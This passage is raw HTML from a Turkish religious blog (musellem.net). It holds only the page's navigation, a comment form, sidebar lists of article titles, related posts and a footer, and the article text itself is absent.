							<img width="128" height="67" src="https://www.musellem.net/wp-content/uploads/2015/04/iran-abd-anlasma.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/2015/04/iran-abd-anlasma.jpg 671w, https://www.musellem.net/wp-content/uploads/2015/04/iran-abd-anlasma-600x312.jpg 600w, https://www.musellem.net/wp-content/uploads/2015/04/iran-abd-anlasma-450x234.jpg 450w" sizes="(max-width: 128px) 100vw, 128px" />							<span class="nav-title p-url">İran ABD&#8217;ye ne verdi ve karşılığında ne aldı?</span>
						</span>
					</a>
				</div>
										<div class="nav-el nav-right rb-p20-gutter">
					<a href="https://www.musellem.net/aglamakli-bir-eda-ile-sana-yalvariyorum-genc-kardesim/">
						<span class="nav-label"><span>Sonraki Makale</span><i class="rbi rbi-angle-right"></i></span>
						<span class="nav-inner h4">
							<img width="128" height="65" src="https://www.musellem.net/wp-content/uploads/2015/04/genc-sana.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/2015/04/genc-sana.jpg 1049w, https://www.musellem.net/wp-content/uploads/2015/04/genc-sana-600x306.jpg 600w, https://www.musellem.net/wp-content/uploads/2015/04/genc-sana-450x230.jpg 450w, https://www.musellem.net/wp-content/uploads/2015/04/genc-sana-780x398.jpg 780w" sizes="(max-width: 128px) 100vw, 128px" />							<span class="nav-title p-url">Ağlamaklı bir eda ile sana yalvarıyorum Genç kardeşim!</span>
						</span>
					</a>
				</div>
					</nav>
			<aside class="comment-box-wrap">
			<div class="comment-box-header clearfix">
				<h4 class="h3"><i class="rbi rbi-comments"></i>Cevapla</h4>
							</div>
			<div class="comment-box-content clearfix no-comment">	<div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir yanıt yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/agzimiza-girenler-ve-agzimizdan-cikanlar/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.musellem.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Yorum <span class="required">*</span></label> <textarea placeholder="Yorum Yap" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad <span class="required">*</span></label> <input placeholder="İsim" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-posta <span class="required">*</span></label> <input placeholder="Email" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">İnternet sitesi</label> <input placeholder="Website" id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-wrap" value="Yorum gönder" /> <input type='hidden' name='comment_post_ID' value='1143' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="97cacb6dce" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="215"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</div>
</div>
		</aside>
								</div>
						</div>
					</main>
							<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="sb_post-2" class="widget w-sidebar widget-post"><h2 class="widget-title h4">Son Yazılar</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-6748 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/bir-plastik-sufinin-evrimi-hakan-mengucte-biyografik-degisim/" title="Bir Plastik Sufi’nin Evrimi : Hakan Mengüç&#8217;te Biyografik Değişim">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/hakan_menguc_ney_neyzen-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/hakan_menguc_ney_neyzen-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/hakan_menguc_ney_neyzen-600x450.jpg 600w, https://www.musellem.net/wp-content/uploads/hakan_menguc_ney_neyzen-560x420.jpg 560w, https://www.musellem.net/wp-content/uploads/hakan_menguc_ney_neyzen-450x338.jpg 450w, https://www.musellem.net/wp-content/uploads/hakan_menguc_ney_neyzen-780x585.jpg 780w, https://www.musellem.net/wp-content/uploads/hakan_menguc_ney_neyzen.jpg 1024w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://www.musellem.net/bir-plastik-sufinin-evrimi-hakan-mengucte-biyografik-degisim/" rel="bookmark" title="Bir Plastik Sufi’nin Evrimi : Hakan Mengüç&#8217;te Biyografik Değişim">Bir Plastik Sufi’nin Evrimi : Hakan Mengüç&#8217;te Biyografik Değişim</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>						<abbr class="date published" title="2024-08-22T17:54:45+03:00">22 Ağustos 2024</abbr>
					</span>
	</aside>				</div>
			</div>
		</div>
					</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-6730 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/darul-harp-banka-faiz-ve-bir-rucu-hikayesi/" title="Dâr’ül Harp, Banka, Faiz ve Bir Rücû Hikayesi">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/suleymancilar-kemal-kacar-faiz-darulharp-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/suleymancilar-kemal-kacar-faiz-darulharp-280x210.webp 280w, https://www.musellem.net/wp-content/uploads/suleymancilar-kemal-kacar-faiz-darulharp-560x420.webp 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://www.musellem.net/darul-harp-banka-faiz-ve-bir-rucu-hikayesi/" rel="bookmark" title="Dâr’ül Harp, Banka, Faiz ve Bir Rücû Hikayesi">Dâr’ül Harp, Banka, Faiz ve Bir Rücû Hikayesi</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>						<abbr class="date published" title="2024-05-14T10:38:58+03:00">14 Mayıs 2024</abbr>
					</span>
	</aside>				</div>
			</div>
		</div>
					</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-6727 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/hz-peygamber-s-a-v-idrarini-nicin-ayakta-yapmistir/" title="Hz. Peygamber (s.a.v) İdrarını Niçin Ayakta Yapmıştır?!">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/ayakta-idrar-hadisi-280x210.png" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/ayakta-idrar-hadisi-280x210.png 280w, https://www.musellem.net/wp-content/uploads/ayakta-idrar-hadisi-560x420.png 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://www.musellem.net/hz-peygamber-s-a-v-idrarini-nicin-ayakta-yapmistir/" rel="bookmark" title="Hz. Peygamber (s.a.v) İdrarını Niçin Ayakta Yapmıştır?!">Hz. Peygamber (s.a.v) İdrarını Niçin Ayakta Yapmıştır?!</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>						<abbr class="date published" title="2024-05-07T17:51:06+03:00">7 Mayıs 2024</abbr>
					</span>
	</aside>				</div>
			</div>
		</div>
					</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-6723 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/umre-notlar-mekke-ve-medine-ziyaretinin-dusundurdukleri/" title="Umre Notları">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/kabe-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/kabe-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/kabe-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://www.musellem.net/umre-notlar-mekke-ve-medine-ziyaretinin-dusundurdukleri/" rel="bookmark" title="Umre Notları">Umre Notları</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>						<abbr class="date published" title="2024-04-26T15:43:30+03:00">26 Nisan 2024</abbr>
					</span>
	</aside>				</div>
			</div>
		</div>
					</div>
			</div>			</div>
			</div><div id="pixwell_widget_follower-3" class="widget w-sidebar widget-social-follower">			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/musellem.net" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook"></i></span>
															<span class="num-count h6">Facebook</span>
													</span>
						<span class="right-el">like</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/musellemnet" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-twitter"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">takip et</span>
					</div>
							</div>
			</div><div id="sb_post-3" class="widget w-sidebar widget-post"><h2 class="widget-title h4">İlginizi Çekebilir</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-3722">
							<div class="p-feat">
							<a class="p-flink" href="https://www.musellem.net/karantina-gunlugu/" title="Karantina Günlüğü">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/karantina-nedir-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/karantina-nedir-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/karantina-nedir-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://www.musellem.net/karantina-gunlugu/" rel="bookmark" title="Karantina Günlüğü">Karantina Günlüğü</a>
		</h6>		</div>
					</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-2451">
							<div class="p-feat">
							<a class="p-flink" href="https://www.musellem.net/milletin-sinesinde-sonen-darbe/" title="Milletin Sinesinde Sönen Darbe">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/2016/07/l0L2eXRodx6824-cSKkIprd8xUBIgirrUFGoWJ9D7NT6FWWJDw-ITYt0buVTNCqtS5VY25kQliZO9ORrRFs7wZBiwTJcTTKY3ph_tvYFww443-h332-nc-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/2016/07/l0L2eXRodx6824-cSKkIprd8xUBIgirrUFGoWJ9D7NT6FWWJDw-ITYt0buVTNCqtS5VY25kQliZO9ORrRFs7wZBiwTJcTTKY3ph_tvYFww443-h332-nc-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/2016/07/l0L2eXRodx6824-cSKkIprd8xUBIgirrUFGoWJ9D7NT6FWWJDw-ITYt0buVTNCqtS5VY25kQliZO9ORrRFs7wZBiwTJcTTKY3ph_tvYFww443-h332-nc.jpg 443w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://www.musellem.net/milletin-sinesinde-sonen-darbe/" rel="bookmark" title="Milletin Sinesinde Sönen Darbe">Milletin Sinesinde Sönen Darbe</a>
		</h6>		</div>
					</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-3559">
							<div class="p-feat">
							<a class="p-flink" href="https://www.musellem.net/zemheride-gul-yetistiren-mana-sultani-m-sami-ramazanoglu-k-s/" title="Zemheride Gül Yetiştiren Mana Sultanı: M. Sami Ramazanoğlu (k.s.)">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/sami-efendi-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/sami-efendi-1-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/sami-efendi-1-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://www.musellem.net/zemheride-gul-yetistiren-mana-sultani-m-sami-ramazanoglu-k-s/" rel="bookmark" title="Zemheride Gül Yetiştiren Mana Sultanı: M. Sami Ramazanoğlu (k.s.)">Zemheride Gül Yetiştiren Mana Sultanı: M. Sami Ramazanoğlu (k.s.)</a>
		</h6>		</div>
					</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-1295">
							<div class="p-feat">
							<a class="p-flink" href="https://www.musellem.net/bedeviyet-ve-medeniyete-dair-istanbul-kulturu/" title="Bedeviyet ve Medeniyete Dair &#8211; İstanbul Kültürü">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/2015/04/gravür-istanbul-kültürü1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
		</a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://www.musellem.net/bedeviyet-ve-medeniyete-dair-istanbul-kulturu/" rel="bookmark" title="Bedeviyet ve Medeniyete Dair &#8211; İstanbul Kültürü">Bedeviyet ve Medeniyete Dair &#8211; İstanbul Kültürü</a>
		</h6>		</div>
					</div>
			</div>			</div>
			</div><div id="sb_post-4" class="widget w-sidebar widget-post"><h2 class="widget-title h4">En Çok Okunanlar</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-3">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-5 post-3652 rb-hf  no-avatar">
			<div class="p-header">
						<span class="p-cat-dot">
									<i class="cat-dot-el cat-info-id-10"></i>
								</span>
					<h3 class="entry-title h6">		<a class="p-url" href="https://www.musellem.net/trafik-kazalarini-onlemeye-yonelik-maddi-ve-manevi-tedbirler/" rel="bookmark" title="Trafik Kazalarını Önlemeye Yönelik Maddî ve Manevî Tedbirler">Trafik Kazalarını Önlemeye Yönelik Maddî ve Manevî Tedbirler</a>
		</h3>			</div>
			<div class="p-footer">
							</div>
		</div>
					</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-5 post-2942 rb-hf  no-avatar">
			<div class="p-header">
						<span class="p-cat-dot">
									<i class="cat-dot-el cat-info-id-7"></i>
								</span>
					<h3 class="entry-title h6">		<a class="p-url" href="https://www.musellem.net/deve-idrari-hadisi-uydurma-degil-adeta-bir-mucizedir/" rel="bookmark" title="Deve idrarı hadisi; Uydurma Değil, Adeta Bir Mucizedir">Deve idrarı hadisi; Uydurma Değil, Adeta Bir Mucizedir</a>
		</h3>			</div>
			<div class="p-footer">
							</div>
		</div>
					</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-5 post-2381 rb-hf  no-avatar">
			<div class="p-header">
						<span class="p-cat-dot">
									<i class="cat-dot-el cat-info-id-348"></i>
								</span>
					<h3 class="entry-title h6">		<a class="p-url" href="https://www.musellem.net/seferi-iken-namazi-tam-kilmak/" rel="bookmark" title="Seferî İken Namazı Tam Kılmak">Seferî İken Namazı Tam Kılmak</a>
		</h3>			</div>
			<div class="p-footer">
							</div>
		</div>
					</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-5 post-3639 rb-hf  no-avatar">
			<div class="p-header">
						<span class="p-cat-dot">
									<i class="cat-dot-el cat-info-id-687"></i>
								</span>
					<h3 class="entry-title h6">		<a class="p-url" href="https://www.musellem.net/kuran-i-kerimde-genclik-ve-gencler/" rel="bookmark" title="Kur&#8217;ân-ı Kerîm&#8217;de Gençlik ve Gençler">Kur&#8217;ân-ı Kerîm&#8217;de Gençlik ve Gençler</a>
		</h3>			</div>
			<div class="p-footer">
							</div>
		</div>
					</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-5 post-2851 rb-hf  no-avatar">
			<div class="p-header">
						<span class="p-cat-dot">
									<i class="cat-dot-el cat-info-id-3"></i>
								</span>
					<h3 class="entry-title h6">		<a class="p-url" href="https://www.musellem.net/deve-idrari-hadisinin-izdusumu-klinik-mi-hadarilik-mi/" rel="bookmark" title="Deve İdrarı Hadisinin İzdüşümü: Klinik mi Hadarilik mi?">Deve İdrarı Hadisinin İzdüşümü: Klinik mi Hadarilik mi?</a>
		</h3>			</div>
			<div class="p-footer">
							</div>
		</div>
					</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-5 post-915 rb-hf  no-avatar">
			<div class="p-header">
						<span class="p-cat-dot">
									<i class="cat-dot-el cat-info-id-3"></i>
								</span>
					<h3 class="entry-title h6">		<a class="p-url" href="https://www.musellem.net/sen-boyle-degildin-cubbeli-hocam/" rel="bookmark" title="Sen Böyle Değildin Cübbeli Hocam!">Sen Böyle Değildin Cübbeli Hocam!</a>
		</h3>			</div>
			<div class="p-footer">
							</div>
		</div>
					</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-5 post-3168 rb-hf  no-avatar">
			<div class="p-header">
						<span class="p-cat-dot">
									<i class="cat-dot-el cat-info-id-3"></i>
								</span>
					<h3 class="entry-title h6">		<a class="p-url" href="https://www.musellem.net/muzaffer-ozak-ve-tugrul-inancerin-hz-muaviye-hakkindaki-gorusleri-uzerine/" rel="bookmark" title="Muzaffer Özak ve Tuğrul İnançer’in Hz. Muâviye Hakkındaki Görüşleri Üzerine">Muzaffer Özak ve Tuğrul İnançer’in Hz. Muâviye Hakkındaki Görüşleri Üzerine</a>
		</h3>			</div>
			<div class="p-footer">
							</div>
		</div>
					</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-5 post-2574 rb-hf  no-avatar">
			<div class="p-header">
						<span class="p-cat-dot">
									<i class="cat-dot-el cat-info-id-10"></i>
								</span>
					<h3 class="entry-title h6">		<a class="p-url" href="https://www.musellem.net/hint-diyarina-gonderilmis-olan-peygamberler-ve-kabirleri/" rel="bookmark" title="Hint Diyarına Gönderilmiş Olan Peygamberler ve Kabirleri">Hint Diyarına Gönderilmiş Olan Peygamberler ve Kabirleri</a>
		</h3>			</div>
			<div class="p-footer">
							</div>
		</div>
					</div>
			</div>			</div>
			</div></div>
		</aside>
					</div>
			</div>

			</article>
		<aside class="single-related-outer">
			<div class="rbc-container rb-p20-gutter">
						<div id="single-related-1143" class="block-wrap single-post-related layout-fw_grid_2" >
			<header class="block-header">
							<h2 class="block-title h3">Bunlar da ilginizi çekebilir.</h2>
								</header>
			<div class="content-wrap"><div class="content-inner rb-row rb-n15-gutter">
	<div class="rb-col-m6 rb-col-d3 rb-p15-gutter">		<div class="p-wrap p-grid p-grid-2 post-6723 no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/umre-notlar-mekke-ve-medine-ziyaretinin-dusundurdukleri/" title="Umre Notları">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/kabe-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/kabe-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/kabe-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
				<aside class="p-cat-info is-absolute">
							<a class="cat-info-el cat-info-id-297" href="https://www.musellem.net/category/gonul-dunyasi/" rel="category">Gönül Dünyası</a>								</aside>
						</div>
									</div>
						<div class="p-header"><h4 class="entry-title">		<a class="p-url" href="https://www.musellem.net/umre-notlar-mekke-ve-medine-ziyaretinin-dusundurdukleri/" rel="bookmark" title="Umre Notları">Umre Notları</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="6723"><i class="rbi rbi-bookmark"></i></span>
	</h4></div>
						<div class="p-footer">
				<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>						<abbr class="date published" title="2024-04-26T15:43:30+03:00">26 Nisan 2024</abbr>
					</span>
	<span class="meta-info-el mobile-bookmark"><span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="6723"><i class="rbi rbi-bookmark"></i></span>
	</span></aside>			</div>
		</div>
	</div><div class="rb-col-m6 rb-col-d3 rb-p15-gutter">		<div class="p-wrap p-grid p-grid-2 post-4217 no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/allah-tealanin-verdigi-nimetleri-kulunda-gormek-istemesi/" title="Allah Teâlâ&#8217;nın Verdiği Nimetleri Kulunda Görmek İstemesi">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/nimetler-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/nimetler-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/nimetler-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
				<aside class="p-cat-info is-absolute">
							<a class="cat-info-el cat-info-id-297" href="https://www.musellem.net/category/gonul-dunyasi/" rel="category">Gönül Dünyası</a>								</aside>
						</div>
									</div>
						<div class="p-header"><h4 class="entry-title">		<a class="p-url" href="https://www.musellem.net/allah-tealanin-verdigi-nimetleri-kulunda-gormek-istemesi/" rel="bookmark" title="Allah Teâlâ&#8217;nın Verdiği Nimetleri Kulunda Görmek İstemesi">Allah Teâlâ&#8217;nın Verdiği Nimetleri Kulunda Görmek İstemesi</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4217"><i class="rbi rbi-bookmark"></i></span>
	</h4></div>
						<div class="p-footer">
				<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>						<abbr class="date published" title="2020-07-06T22:36:12+03:00">6 Temmuz 2020</abbr>
					</span>
	<span class="meta-info-el mobile-bookmark"><span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4217"><i class="rbi rbi-bookmark"></i></span>
	</span></aside>			</div>
		</div>
	</div><div class="rb-col-m6 rb-col-d3 rb-p15-gutter">		<div class="p-wrap p-grid p-grid-2 post-3745 no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/bir-sinek-bir-kartali-salladi-vurdu-yere/" title="Bir Sinek Bir Kartalı Salladı Vurdu Yere">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/sinek-kartalı-vurdu-yere-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/sinek-kartalı-vurdu-yere-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/sinek-kartalı-vurdu-yere-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
				<aside class="p-cat-info is-absolute">
							<a class="cat-info-el cat-info-id-297" href="https://www.musellem.net/category/gonul-dunyasi/" rel="category">Gönül Dünyası</a>								</aside>
						</div>
									</div>
						<div class="p-header"><h4 class="entry-title">		<a class="p-url" href="https://www.musellem.net/bir-sinek-bir-kartali-salladi-vurdu-yere/" rel="bookmark" title="Bir Sinek Bir Kartalı Salladı Vurdu Yere">Bir Sinek Bir Kartalı Salladı Vurdu Yere</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3745"><i class="rbi rbi-bookmark"></i></span>
	</h4></div>
						<div class="p-footer">
				<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>						<abbr class="date published" title="2020-04-27T18:00:54+03:00">27 Nisan 2020</abbr>
					</span>
	<span class="meta-info-el mobile-bookmark"><span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3745"><i class="rbi rbi-bookmark"></i></span>
	</span></aside>			</div>
		</div>
	</div><div class="rb-col-m6 rb-col-d3 rb-p15-gutter">		<div class="p-wrap p-grid p-grid-2 post-3628 no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/mustakim-bir-muslumanlik-icin-bes-nebevi-isaret/" title="Müstakim bir Müslümanlık İçin Beş Nebevi İşaret">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/müstakim-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
		</a>
				<aside class="p-cat-info is-absolute">
							<a class="cat-info-el cat-info-id-297" href="https://www.musellem.net/category/gonul-dunyasi/" rel="category">Gönül Dünyası</a>								</aside>
						</div>
									</div>
						<div class="p-header"><h4 class="entry-title">		<a class="p-url" href="https://www.musellem.net/mustakim-bir-muslumanlik-icin-bes-nebevi-isaret/" rel="bookmark" title="Müstakim bir Müslümanlık İçin Beş Nebevi İşaret">Müstakim bir Müslümanlık İçin Beş Nebevi İşaret</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3628"><i class="rbi rbi-bookmark"></i></span>
	</h4></div>
						<div class="p-footer">
				<aside class="p-meta-info">		<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>						<abbr class="date published" title="2019-06-21T17:22:14+03:00">21 Haziran 2019</abbr>
					</span>
	<span class="meta-info-el mobile-bookmark"><span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3628"><i class="rbi rbi-bookmark"></i></span>
	</span></aside>			</div>
		</div>
	</div>		</div>
		</div>
	</div>			</div>
		</aside>
			</div>
	</div>
		<footer class="footer-wrap">
			<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner">
							<div class=" is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" href="https://tr-tr.facebook.com/musellem.net/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="https://twitter.com/musellemnet" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-instagram" title="Instagram" href="https://www.instagram.com/musellemnet/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a><a class="social-link-youtube" title="YouTube" href="https://www.youtube.com/channel/UCzLPHMqDQCD-IF906dG03dA" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube-o"></i></a></div>
			</div>
					<ul id="footer-menu" class="footer-menu-inner"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-988"><a href="https://www.musellem.net"><span>Anasayfa</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://www.musellem.net/sonra-okunacaklar-listesi/"><span>Sonra Okunacaklar Listesi</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.musellem.net/hakkimizda/"><span>Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1383"><a href="https://www.musellem.net/kim-yaziyor/"><span>Kim Yazıyor?</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.musellem.net/iletisim/"><span>İletişim</span></a></li>
</ul>				</div>
</div>		</footer>
	</div>
</div>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<script src="https://www.musellem.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
